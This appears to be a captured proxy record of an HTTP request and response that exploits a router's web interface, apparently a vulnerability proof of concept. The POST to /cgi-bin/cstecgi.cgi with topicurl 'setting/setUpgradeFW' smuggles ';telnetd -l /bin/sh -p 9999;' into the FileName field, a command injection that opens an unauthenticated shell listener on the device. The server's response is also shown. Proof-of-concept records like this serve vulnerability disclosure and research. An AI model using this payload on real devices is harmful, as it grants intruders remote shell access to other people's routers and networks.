 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 109
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/top.asp?timestamp=1645506134
Cookie: SESSION_ID=2:1645507767:2
{"topicurl":"setting/setUpgradeFW","FileName":";telnetd -l
/bin/sh -p 9999;","Flags":"1","ContentLength":"1"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 37
Pragma: no-cache
Cache-Control: no-cache
Date: Tue, 22 Feb 2022 05:45:08 GMT
Server: lighttpd/1.4.20
{
"upgradeERR": "MM_FwFileInvalid"
}